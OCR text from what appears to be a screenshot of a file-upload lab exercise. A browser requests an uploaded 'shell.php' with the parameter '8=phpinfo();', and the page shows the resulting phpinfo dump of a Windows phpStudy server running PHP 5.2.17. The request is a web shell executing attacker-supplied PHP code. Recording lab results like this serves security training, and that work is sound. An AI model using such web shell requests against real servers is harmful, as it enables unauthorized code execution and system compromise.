 59.63.200.79:8016/Pass-19/upload//shell.php?8=phpinfo();
13
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib, compress.bzip2, zip